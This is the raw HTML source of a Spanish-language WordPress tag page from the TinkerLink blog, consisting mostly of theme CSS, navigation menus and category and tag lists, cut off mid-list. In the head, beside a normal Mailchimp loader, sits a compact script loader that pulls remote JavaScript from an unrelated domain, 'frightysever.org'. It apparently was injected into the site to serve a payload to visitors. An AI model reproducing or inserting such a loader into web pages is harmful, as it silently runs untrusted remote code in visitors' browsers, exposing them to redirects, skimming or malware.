#9c27b0;}#Sliding-top a:hover {color: #9c27b0;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #9c27b0;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #9c27b0;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(156, 39, 176, 0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #9c27b0;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #9c27b0;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255, 255, 255, 0.4);}.sliding_box .desc_wrapper {background: #9c27b0;}.sliding_box .desc_wrapper:after {border-bottom-color: #9c27b0;}.counter .icon_wrapper i {color: #9c27b0;}.quick_fact .number-wrapper {color: #9c27b0;}.progress_bars .bars_list li .bar .progress {background-color: #9c27b0;}a:hover.icon_bar {color: #9c27b0 !important;}a.content_link, a:hover.content_link {color: #9c27b0;}a.content_link:before {border-bottom-color: #9c27b0;}a.content_link:after {border-color: #9c27b0;}.get_in_touch, .infobox {background-color: #9c27b0;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #9c27b0;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #9c27b0;}.how_it_works .image .number {background: #9c27b0;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #9c27b0;}.trailer_box.plain .desc .subtitle {color: #9c27b0;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #9c27b0;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #9c27b0;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #9c27b0;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #9c27b0;}.list_item.lists_1 .list_left {background-color: #9c27b0;}.list_item .list_left {color: #9c27b0;}.feature_list ul li .icon i {color: #9c27b0;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #9c27b0;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #9c27b0;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #9c27b0;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #9c27b0;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #9c27b0;}.pricing-box .plan-inside ul li .yes {background: #9c27b0;}.pricing-box-box.pricing-box-featured {background: #9c27b0;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255, 255, 255, 1);border-color: #EBEBEB;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #9c27b0;background-color: rgba(163, 163, 163, 1) !important;border-color: #9c27b0;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #9c27b0 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #9c27b0 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255, 255, 255, 0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #ffffff !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #9c27b0}#Action_bar .contact_details a:hover{color: #9c27b0}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777}}html {background-color: #FCFCFC;}#Wrapper, #Content {background-color: #FCFCFC;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Montserrat", Arial, Tahoma, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Montserrat", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Montserrat", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Montserrat", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Montserrat", Arial, Tahoma, sans-serif;}blockquote {font-family: "Montserrat", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Montserrat", Arial, Tahoma, sans-serif;}body {font-size: 16px;line-height: 30px;font-weight: 400;letter-spacing: 0px;}big,.big {font-size: 16px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 15px;font-weight: 400;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 22.5px;}#Subheader .title {font-size: 30px;line-height: 35px;font-weight: 400;letter-spacing: 1px;font-style: italic;}h1, .text-logo #logo {font-size: 40px;line-height: 60px;font-weight: 500;letter-spacing: 0px;}h2 {font-size: 30px;line-height: 34px;font-weight: 400;letter-spacing: 0px;}h3 {font-size: 25px;line-height: 29px;font-weight: 400;letter-spacing: 0px;}h4 {font-size: 21px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}h5 {font-size: 15px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}h6 {font-size: 14px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}#Intro .intro-title {font-size: 40px;line-height: 70px;font-weight: 300;letter-spacing: 0px;}.with_aside .sidebar.columns {width: 23%;}.with_aside .sections_group {width: 77%;}.aside_both .sidebar.columns {width: 18%;}.aside_both .sidebar.sidebar-1{margin-left: -82%;}.aside_both .sections_group {width: 64%;margin-left: 18%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1400px;}.section_wrapper, .container {max-width: 1380px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1400px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 600px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 90px;line-height: 90px;padding: 15px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 120px;}#Top_bar .menu > li > a {padding: 30px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 35px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 120px;}.header-fixed #Top_bar .menu > li > a {padding: 45px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 120px;}#Top_bar .top_bar_right_wrapper {top: 40px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {line-height: 120px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 55px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}#Side_slide{right:-250px;width:250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
</style>
<!-- style | custom css | theme options -->
<style id="mfn-dnmc-theme-css">
.section-post-intro-share { display: none !important; }
</style>
<link rel="icon" href="https://blog.tinkerlink.com/wp-content/uploads/2017/04/TinkerLink_Favicon_0011.png" sizes="32x32" />
<link rel="icon" href="https://blog.tinkerlink.com/wp-content/uploads/2017/04/TinkerLink_Favicon_0011.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.tinkerlink.com/wp-content/uploads/2017/04/TinkerLink_Favicon_0011.png" />
<meta name="msapplication-TileImage" content="https://blog.tinkerlink.com/wp-content/uploads/2017/04/TinkerLink_Favicon_0011.png" />
	<script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script>
	<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/1e5eab338a6394df51e9d63e6/869e2ea7feb7185ad661a5584.js");</script>
</head>

<!-- body -->
<body class="archive tag tag-calavera tag-1186 wp-theme-betheme  color-custom style-simple button-default layout-full-width if-disable if-border-hide hide-love header-classic header-fw minimalist-header sticky-header sticky-tb-color ab-hide subheader-both-center menu-link-color footer-stick footer-copy-center boxed2fw mobile-tb-center mobile-side-slide mobile-mini-ml-ll be-209621">

	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<!-- #Wrapper -->
	<div id="Wrapper">

		
		
		<!-- #Header_bg -->
		<div id="Header_wrapper" >

			<!-- #Header -->
			<header id="Header">


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<!-- Logo -->
				<div class="logo"><a id="logo" href="https://blog.tinkerlink.com" title="TinkerLink Blog" data-height="90" data-padding="15"><img class="logo-main scale-with-grid" src="https://blog.tinkerlink.com/wp-content/uploads/2018/09/TinkerLink_slogan-1.png" data-retina="" data-height="350" alt="TinkerLink Logo" /><img class="logo-sticky scale-with-grid" src="https://blog.tinkerlink.com/wp-content/uploads/2018/09/TinkerLink_slogan-1.png" data-retina="" data-height="350" alt="TinkerLink Logo" /><img class="logo-mobile scale-with-grid" src="https://blog.tinkerlink.com/wp-content/uploads/2018/09/TinkerLink_slogan-1.png" data-retina="" data-height="350" alt="TinkerLink Logo" /><img class="logo-mobile-sticky scale-with-grid" src="https://blog.tinkerlink.com/wp-content/uploads/2018/09/TinkerLink_slogan-1.png" data-retina="" data-height="350" alt="TinkerLink Logo" /></a></div>
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-main-menu" class="menu menu-main"><li id="menu-item-10101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Categorías</span></a>
<ul class="sub-menu">
	<li id="menu-item-10138" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/arteydiseno/"><span>Arte y diseño</span></a></li>
	<li id="menu-item-10136" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/deporte-2/"><span>Deporte</span></a></li>
	<li id="menu-item-8321" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/belleza/"><span>Belleza</span></a></li>
	<li id="menu-item-8324" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/educacion/"><span>Educación</span></a></li>
	<li id="menu-item-8322" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/eventos/"><span>Eventos</span></a></li>
	<li id="menu-item-8325" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/hogarylimpieza/"><span>Hogar y limpieza</span></a></li>
	<li id="menu-item-8317" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/mascotas/"><span>Mascotas</span></a></li>
	<li id="menu-item-10139" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/negocios/"><span>Negocios</span></a></li>
	<li id="menu-item-16132" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/reparaciones/"><span>Reparaciones</span></a></li>
	<li id="menu-item-16137" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/salud/"><span>Salud</span></a></li>
</ul>
</li>
<li id="menu-item-18753" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/emprender-desde-cero/"><span>Tinker Academy</span></a></li>
<li id="menu-item-18754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>TinkerThings</span></a>
<ul class="sub-menu">
	<li id="menu-item-13787" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/tinker-stories/"><span>TinkerStories</span></a></li>
	<li id="menu-item-13782" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/tinker-tips/"><span>TinkerTips</span></a></li>
	<li id="menu-item-13792" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/noticias/"><span>TinkerNews</span></a></li>
</ul>
</li>
<li id="menu-item-15668" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/tinkersupport/"><span>TinkerSupport</span></a></li>
<li id="menu-item-18170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://blog.tinkerlink.com/pagalink/"><span>Pagalink</span></a>
<ul class="sub-menu">
	<li id="menu-item-18218" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/como-funciona-pagalink/"><span>¿Cómo funciona?</span></a></li>
	<li id="menu-item-18196" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/pagalink-comisiones/"><span>Comisiones</span></a></li>
	<li id="menu-item-18188" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/faq-pagalink/"><span>FAQ</span></a></li>
</ul>
</li>
<li id="menu-item-18159" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/faq/"><span>FAQ</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>				</div>

				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>

				<div class="banner_wrapper">
									</div>

				<div class="search_wrapper">
					<!-- #searchform -->

					
<form method="get" id="searchform" action="https://blog.tinkerlink.com/">
						
		
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" placeholder="Enter your search" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form>
				</div>

			</div>

			
		</div>
	</div>
</div>
</header>
			
		</div>

		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">


			<div class="extra_content">
							</div>


			
				<div class="section section-filters">
					<div class="section_wrapper clearfix">

						
						<!-- #Filters -->
						<div id="Filters" class="column one  only only-categories">

							<ul class="filters_buttons">
								<li class="label">Filter by</li>
								<li class="categories"><a class="open" href="#"><i class="icon-docs"></i>Categories<i class="icon-down-dir"></i></a></li>
								<li class="tags"><a class="open" href="#"><i class="icon-tag"></i>Tags<i class="icon-down-dir"></i></a></li>
								<li class="authors"><a class="open" href="#"><i class="icon-user"></i>Authors<i class="icon-down-dir"></i></a></li>
								<li class="reset"><a class="close" data-rel="*" href="https://blog.tinkerlink.com/ya-sabes-cuanto-cuesta-maquillarte-de-catrina/"><i class="icon-cancel"></i>Show all</a></li>
							</ul>

							<div class="filters_wrapper">
								<ul class="categories">
									<li class="reset-inner"><a data-rel="*" href="https://blog.tinkerlink.com/ya-sabes-cuanto-cuesta-maquillarte-de-catrina/">All</a></li><li><a data-rel=".category-newsroom" href="https://blog.tinkerlink.com/category/newsroom/">#Newsroom</a></li><li><a data-rel=".category-newsroom-en" href="https://blog.tinkerlink.com/category/newsroom-en/">#Newsroom</a></li><li><a data-rel=".category-tinkernews" href="https://blog.tinkerlink.com/category/tinkernews/">#TinkerNews</a></li><li><a data-rel=".category-tinkernews-en" href="https://blog.tinkerlink.com/category/tinkernews-en/">#TinkerNews</a></li><li><a data-rel=".category-tinkerstories" href="https://blog.tinkerlink.com/category/tinkerstories/">#TinkerStories</a></li><li><a data-rel=".category-tinkerstories-en" href="https://blog.tinkerlink.com/category/tinkerstories-en/">#TinkerStories</a></li><li><a data-rel=".category-tinkertips" href="https://blog.tinkerlink.com/category/tinkertips/">#TinkerTips</a></li><li><a data-rel=".category-artanddesign" href="https://blog.tinkerlink.com/category/artanddesign/">Art and Design</a></li><li><a data-rel=".category-arteydiseno" href="https://blog.tinkerlink.com/category/arteydiseno/">Arte y Diseño</a></li><li><a data-rel=".category-beauty" href="https://blog.tinkerlink.com/category/beauty/">Beauty</a></li><li><a data-rel=".category-belleza" href="https://blog.tinkerlink.com/category/belleza/">Belleza</a></li><li><a data-rel=".category-business" href="https://blog.tinkerlink.com/category/business/">Business</a></li><li><a data-rel=".category-consejos-tinkerlink" href="https://blog.tinkerlink.com/category/consejos-tinkerlink/">Consejos</a></li><li><a data-rel=".category-deporte" href="https://blog.tinkerlink.com/category/deporte/">Deporte</a></li><li><a data-rel=".category-educacion" href="https://blog.tinkerlink.com/category/educacion/">Educación</a></li><li><a data-rel=".category-education" href="https://blog.tinkerlink.com/category/education/">Education</a></li><li><a data-rel=".category-eventos" href="https://blog.tinkerlink.com/category/eventos/">Eventos</a></li><li><a data-rel=".category-events" href="https://blog.tinkerlink.com/category/events/">Events</a></li><li><a data-rel=".category-expertos-tinkerlink" href="https://blog.tinkerlink.com/category/expertos-tinkerlink/">Expertos TinkerLink</a></li><li><a data-rel=".category-health" href="https://blog.tinkerlink.com/category/health/">Health</a></li><li><a data-rel=".category-hogarylimpieza" href="https://blog.tinkerlink.com/category/hogarylimpieza/">Hogar y limpieza</a></li><li><a data-rel=".category-homecareandcleaning" href="https://blog.tinkerlink.com/category/homecareandcleaning/">Home Care and cleaning</a></li><li><a data-rel=".category-negocios" href="https://blog.tinkerlink.com/category/negocios/">Negocios</a></li><li><a data-rel=".category-news-en" href="https://blog.tinkerlink.com/category/news-en/">News</a></li><li><a data-rel=".category-noticias" href="https://blog.tinkerlink.com/category/noticias/">Noticias</a></li><li><a data-rel=".category-pets" href="https://blog.tinkerlink.com/category/pets/">Pets</a></li><li><a data-rel=".category-pressreleases" href="https://blog.tinkerlink.com/category/pressreleases/">Press Releases</a></li><li><a data-rel=".category-repairs" href="https://blog.tinkerlink.com/category/repairs/">Repairs</a></li><li><a data-rel=".category-reparaciones" href="https://blog.tinkerlink.com/category/reparaciones/">Reparaciones</a></li><li><a data-rel=".category-salud" href="https://blog.tinkerlink.com/category/salud/">Salud</a></li><li><a data-rel=".category-sports" href="https://blog.tinkerlink.com/category/sports/">Sports</a></li><li><a data-rel=".category-support-en" href="https://blog.tinkerlink.com/category/support-en/">Support</a></li><li><a data-rel=".category-support" href="https://blog.tinkerlink.com/category/support/">Support</a></li><li><a data-rel=".category-tech" href="https://blog.tinkerlink.com/category/tech/">Tech</a></li><li><a data-rel=".category-tecnologia" href="https://blog.tinkerlink.com/category/tecnologia/">Tecnología</a></li><li><a data-rel=".category-tinkerlink" href="https://blog.tinkerlink.com/category/tinkerlink/">TinkerLink</a></li><li><a data-rel=".category-tinkertips-en" href="https://blog.tinkerlink.com/category/tinkertips-en/">TinkerTips</a></li><li><a data-rel=".category-tips" href="https://blog.tinkerlink.com/category/tips/">Tips</a></li><li><a data-rel=".category-transportation" href="https://blog.tinkerlink.com/category/transportation/">Transportation</a></li><li><a data-rel=".category-transporte" href="https://blog.tinkerlink.com/category/transporte/">Transporte</a></li><li><a data-rel=".category-uncategorized" href="https://blog.tinkerlink.com/category/uncategorized/">Uncategorized</a></li>									<li class="close"><a href="#"><i class="icon-cancel"></i></a></li>
								</ul>
								<ul class="tags">
									<li class="reset-inner"><a data-rel="*" href="https://blog.tinkerlink.com/ya-sabes-cuanto-cuesta-maquillarte-de-catrina/">All</a></li><li><a data-rel=".tag-organizadordefiestas-en" href="https://blog.tinkerlink.com/tag/organizadordefiestas-en/">#organizadordefiestas</a></li><li><a data-rel=".tag-19-de-septiembre" href="https://blog.tinkerlink.com/tag/19-de-septiembre/">19 de septiembre</a></li><li><a data-rel=".tag-2021" href="https://blog.tinkerlink.com/tag/2021/">2021</a></li><li><a data-rel=".tag-8-de-marzo" href="https://blog.tinkerlink.com/tag/8-de-marzo/">8 de marzo</a></li><li><a data-rel=".tag-acupunturista" href="https://blog.tinkerlink.com/tag/acupunturista/">Acupunturista</a></li><li><a data-rel=".tag-advice" href="https://blog.tinkerlink.com/tag/advice/">Advice</a></li><li><a data-rel=".tag-advices" href="https://blog.tinkerlink.com/tag/advices/">Advices</a></li><li><a data-rel=".tag-albanil" href="https://blog.tinkerlink.com/tag/albanil/">Albañil</a></li><li><a data-rel=".tag-ama-en" href="https://blog.tinkerlink.com/tag/ama-en/">ama</a></li><li><a data-rel=".tag-ama-de-casa" href="https://blog.tinkerlink.com/tag/ama-de-casa/">Ama de Casa</a></li><li><a data-rel=".tag-anonuevo" href="https://blog.tinkerlink.com/tag/anonuevo/">AñoNuevo</a></li><li><a data-rel=".tag-application" href="https://blog.tinkerlink.com/tag/application/">application</a></li><li><a data-rel=".tag-apps" href="https://blog.tinkerlink.com/tag/apps/">apps</a></li><li><a data-rel=".tag-aprender-a-cocinar" href="https://blog.tinkerlink.com/tag/aprender-a-cocinar/">aprender a cocinar</a></li><li><a data-rel=".tag-artesano" href="https://blog.tinkerlink.com/tag/artesano/">Artesano</a></li><li><a data-rel=".tag-athlete" href="https://blog.tinkerlink.com/tag/athlete/">athlete</a></li><li><a data-rel=".tag-auto-mechanic" href="https://blog.tinkerlink.com/tag/auto-mechanic/">Auto Mechanic</a></li><li><a data-rel=".tag-babysitter" href="https://blog.tinkerlink.com/tag/babysitter/">babysitter</a></li><li><a data-rel=".tag-beauty-and-personal-care" href="https://blog.tinkerlink.com/tag/beauty-and-personal-care/">Beauty and Personal Care</a></li><li><a data-rel=".tag-birthday-party" href="https://blog.tinkerlink.com/tag/birthday-party/">Birthday Party</a></li><li><a data-rel=".tag-boleador-en" href="https://blog.tinkerlink.com/tag/boleador-en/">boleador</a></li><li><a data-rel=".tag-bolero-en" href="https://blog.tinkerlink.com/tag/bolero-en/">bolero</a></li><li><a data-rel=".tag-buen-fin" href="https://blog.tinkerlink.com/tag/buen-fin/">buen fin</a></li><li><a data-rel=".tag-busco-costurera" href="https://blog.tinkerlink.com/tag/busco-costurera/">busco costurera</a></li><li><a data-rel=".tag-busco-empleo" href="https://blog.tinkerlink.com/tag/busco-empleo/">busco empleo</a></li><li><a data-rel=".tag-busco-sastre" href="https://blog.tinkerlink.com/tag/busco-sastre/">busco sastre</a></li><li><a data-rel=".tag-bussines-en" href="https://blog.tinkerlink.com/tag/bussines-en/">bussines</a></li><li><a data-rel=".tag-calavera" href="https://blog.tinkerlink.com/tag/calavera/">calavera</a></li><li><a data-rel=".tag-calistenia" href="https://blog.tinkerlink.com/tag/calistenia/">calistenia</a></li><li><a data-rel=".tag-cancion" href="https://blog.tinkerlink.com/tag/cancion/">canción</a></li><li><a data-rel=".tag-cantantes" href="https://blog.tinkerlink.com/tag/cantantes/">Cantante</a></li><li><a data-rel=".tag-cantantes-en" href="https://blog.tinkerlink.com/tag/cantantes-en/">cantantes</a></li><li><a data-rel=".tag-caretaker" href="https://blog.tinkerlink.com/tag/caretaker/">caretaker</a></li><li><a data-rel=".tag-casa-en" href="https://blog.tinkerlink.com/tag/casa-en/">casa</a></li><li><a data-rel=".tag-casa-segura" href="https://blog.tinkerlink.com/tag/casa-segura/">casa segura</a></li><li><a data-rel=".tag-catrin" href="https://blog.tinkerlink.com/tag/catrin/">catrín</a></li><li><a data-rel=".tag-catrina" href="https://blog.tinkerlink.com/tag/catrina/">catrina</a></li><li><a data-rel=".tag-ceo" href="https://blog.tinkerlink.com/tag/ceo/">CEO</a></li><li><a data-rel=".tag-chef-en" href="https://blog.tinkerlink.com/tag/chef-en/">Chef</a></li><li><a data-rel=".tag-chef-a-domicilio-en" href="https://blog.tinkerlink.com/tag/chef-a-domicilio-en/">Chef a domicilio</a></li><li><a data-rel=".tag-chemistry" href="https://blog.tinkerlink.com/tag/chemistry/">chemistry</a></li><li><a data-rel=".tag-chemists" href="https://blog.tinkerlink.com/tag/chemists/">chemists</a></li><li><a data-rel=".tag-chofer" href="https://blog.tinkerlink.com/tag/chofer/">Chofer</a></li><li><a data-rel=".tag-christmas" href="https://blog.tinkerlink.com/tag/christmas/">christmas</a></li><li><a data-rel=".tag-clases-de-cocina" href="https://blog.tinkerlink.com/tag/clases-de-cocina/">clases de cocina</a></li><li><a data-rel=".tag-cleaning-lady" href="https://blog.tinkerlink.com/tag/cleaning-lady/">cleaning lady</a></li><li><a data-rel=".tag-clientes" href="https://blog.tinkerlink.com/tag/clientes/">clientes</a></li><li><a data-rel=".tag-coach-personal" href="https://blog.tinkerlink.com/tag/coach-personal/">Coach Personal</a></li><li><a data-rel=".tag-cocina-en" href="https://blog.tinkerlink.com/tag/cocina-en/">cocina</a></li><li><a data-rel=".tag-cocinero" href="https://blog.tinkerlink.com/tag/cocinero/">Cocinero</a></li><li><a data-rel=".tag-coffeebreak" href="https://blog.tinkerlink.com/tag/coffeebreak/">coffeebreak</a></li><li><a data-rel=".tag-comida-sana" href="https://blog.tinkerlink.com/tag/comida-sana/">comida sana</a></li><li><a data-rel=".tag-community-manager" href="https://blog.tinkerlink.com/tag/community-manager/">Community manager</a></li><li><a data-rel=".tag-compare" href="https://blog.tinkerlink.com/tag/compare/">compare</a></li><li><a data-rel=".tag-comunicacion" href="https://blog.tinkerlink.com/tag/comunicacion/">Comunicación</a></li><li><a data-rel=".tag-consejos-tinkerlink-en" href="https://blog.tinkerlink.com/tag/consejos-tinkerlink-en/">Consejos Tinkerlink</a></li><li><a data-rel=".tag-consultor-de-imagen" href="https://blog.tinkerlink.com/tag/consultor-de-imagen/">Consultor de Imagen</a></li><li><a data-rel=".tag-content-creator" href="https://blog.tinkerlink.com/tag/content-creator/">Content creator</a></li><li><a data-rel=".tag-contingencia" href="https://blog.tinkerlink.com/tag/contingencia/">contingencia</a></li><li><a data-rel=".tag-copywriter-en" href="https://blog.tinkerlink.com/tag/copywriter-en/">Copywriter</a></li><li><a data-rel=".tag-costurera" href="https://blog.tinkerlink.com/tag/costurera/">costurera</a></li><li><a data-rel=".tag-costurera-en" href="https://blog.tinkerlink.com/tag/costurera-en/">costurera</a></li><li><a data-rel=".tag-costurer" href="https://blog.tinkerlink.com/tag/costurer/">Costurero</a></li><li><a data-rel=".tag-costurero" href="https://blog.tinkerlink.com/tag/costurero/">costurero</a></li><li><a data-rel=".tag-covid" href="https://blog.tinkerlink.com/tag/covid/">covid</a></li><li><a data-rel=".tag-cv" href="https://blog.tinkerlink.com/tag/cv/">CV</a></li><li><a data-rel=".tag-cyber-monday" href="https://blog.tinkerlink.com/tag/cyber-monday/">cyber monday</a></li><li><a data-rel=".tag-day" href="https://blog.tinkerlink.com/tag/day/">day</a></li><li><a data-rel=".tag-decorador" href="https://blog.tinkerlink.com/tag/decorador/">decorador</a></li><li><a data-rel=".tag-decorator" href="https://blog.tinkerlink.com/tag/decorator/">decorator</a></li><li><a data-rel=".tag-defensa-personal" href="https://blog.tinkerlink.com/tag/defensa-personal/">defensa personal</a></li><li><a data-rel=".tag-descuentos" href="https://blog.tinkerlink.com/tag/descuentos/">descuentos</a></li><li><a data-rel=".tag-desempleo-en" href="https://blog.tinkerlink.com/tag/desempleo-en/">Desempleo</a></li><li><a data-rel=".tag-developer" href="https://blog.tinkerlink.com/tag/developer/">Developer</a></li><li><a data-rel=".tag-dia-en" href="https://blog.tinkerlink.com/tag/dia-en/">dia</a></li><li><a 